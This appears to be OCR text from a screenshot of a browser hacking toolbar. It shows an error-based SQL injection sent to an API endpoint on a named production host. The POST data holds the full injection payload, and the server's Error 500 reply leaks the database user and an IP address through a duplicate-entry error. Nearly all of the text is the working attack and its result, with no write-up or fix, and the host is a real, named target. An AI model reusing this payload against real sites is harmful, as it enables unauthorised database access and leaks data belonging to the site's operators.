 INT SQL XSS Encryption Encoding Other
Load URL
allthingshair.youku.com/api/index.php?r=video/GetAccountVideoLastWeekByCategoryIdHasSpecialVideo
Split URL
Execute
Enable Post data Enable Referrer
Post data
categoryId='and (select x from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a) and'
ActivateCryptoSelector Select an option Encode/Decod
Error 500
CDbCommand failed to execute the SQL statement: SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry 'allthingshair@118.26.203.1421'
for key 'group_key'